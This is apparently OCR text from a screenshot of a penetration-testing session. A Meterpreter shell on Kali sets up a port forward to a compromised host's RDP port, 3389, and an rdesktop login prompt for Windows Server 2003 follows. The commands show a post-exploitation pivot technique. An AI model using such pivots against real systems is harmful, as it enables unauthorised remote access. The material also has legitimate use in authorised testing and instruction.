 root@kali: ~
root@kali: ~
meterpreter > portfwd
0 total local port forwards.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt>  The local host to listen on (optional).
-h        Help banner.
-l <opt>  The local port to listen on.
-p <opt>  The remote port to connect to.
-r <opt>  The remote host to connect to.
meterpreter > portfwd add -l 3344 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: 0.0.0.0:3344 <-> 127.0.0.1:3389
meterpreter >
rdesktop - 127.0.0.1
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U): root
密码(P):
确定 取消 选项(O) >>